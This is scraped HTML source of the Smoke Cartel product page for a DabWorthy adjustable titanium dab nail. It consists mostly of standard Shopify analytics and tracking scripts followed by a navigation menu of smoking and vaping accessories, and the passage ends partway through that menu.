Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.49,"currencyCode":"USD"},"product":{"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","vendor":"DabWorthy","id":"251469397","untranslatedTitle":"DabWorthy Adjustable Titanium Nail - 3 Sizes","url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","type":"Titanium Nail"},"id":"572993169","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLTA-6.jpg?v=1703048370"},"sku":"NLTA-10","title":"10mm","untranslatedTitle":"10mm"},{"price":{"amount":28.49,"currencyCode":"USD"},"product":{"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","vendor":"DabWorthy","id":"251469397","untranslatedTitle":"DabWorthy Adjustable Titanium Nail - 3 Sizes","url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","type":"Titanium Nail"},"id":"18587504260","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLTA-6.jpg?v=1703048370"},"sku":"NLTA-14","title":"14.5mm","untranslatedTitle":"14.5mm"},{"price":{"amount":28.49,"currencyCode":"USD"},"product":{"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","vendor":"DabWorthy","id":"251469397","untranslatedTitle":"DabWorthy Adjustable Titanium Nail - 3 Sizes","url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","type":"Titanium Nail"},"id":"18587504388","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLTA-6.jpg?v=1703048370"},"sku":"NLTA-18","title":"18.8mm","untranslatedTitle":"18.8mm"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DabWorthy Adjustable Titanium Nail - 3 Sizes\",\"vendor\":\"DabWorthy\",\"id\":\"251469397\",\"untranslatedTitle\":\"DabWorthy Adjustable Titanium Nail - 3 Sizes\",\"url\":\"\/products\/dabworthy-adjustable-titanium-nail-3-sizes\",\"type\":\"Titanium Nail\"},\"id\":\"572993169\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLTA-6.jpg?v=1703048370\"},\"sku\":\"NLTA-10\",\"title\":\"10mm\",\"untranslatedTitle\":\"10mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":251469397,"gid":"gid:\/\/shopify\/Product\/251469397","vendor":"DabWorthy","type":"Titanium Nail","handle":"dabworthy-adjustable-titanium-nail-3-sizes","variants":[{"id":572993169,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","sku":"NLTA-10"},{"id":18587504260,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 14.5mm","public_title":"14.5mm","sku":"NLTA-14"},{"id":18587504388,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 18.8mm","public_title":"18.8mm","sku":"NLTA-18"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":251469397,"requestId":"c4f9afa9-ab3a-48e5-9b22-bdfc0917eeca-1768412950"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"12092316826176007492","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":251469397,"requestId":"c4f9afa9-ab3a-48e5-9b22-bdfc0917eeca-1768412950","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":572993169,"productId":251469397,"productGid":"gid:\/\/shopify\/Product\/251469397","name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","price":"28.49","sku":"NLTA-10","brand":"DabWorthy","variant":"10mm","category":"Titanium Nail","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":572993169,"productId":251469397,"productGid":"gid:\/\/shopify\/Product\/251469397","name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","price":"28.49","sku":"NLTA-10","brand":"DabWorthy","variant":"10mm","category":"Titanium Nail","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/dabworthy-adjustable-titanium-nail-3-sizes"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product dabworthy-adjustable-titanium-nail-3-sizes 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
